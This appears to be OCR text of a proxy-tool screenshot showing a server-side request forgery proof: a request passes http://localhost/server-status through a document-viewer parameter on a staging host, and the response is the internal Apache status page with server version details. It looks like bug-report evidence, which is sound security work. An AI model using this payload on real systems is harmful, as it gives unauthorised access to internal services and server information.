 Request
Raw Params Headers Hex
GET /view_pospdocument.php?doc=http://localhost/server-status HTTP/1.1
Host: staging. .com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html><head>
<title>Apache Status</title>
</head><body>
<h1>Apache Server Status for localhost (via 127.0.0.1)</h1>
<dl><dt>Server Version: Apache/2.4.37 (Amazon)</dt>
<dt>Server MPM: prefork</dt>
? < + > HTTP/1.1 200 OK 1 match
Ready 5,268 bytes | 251 millis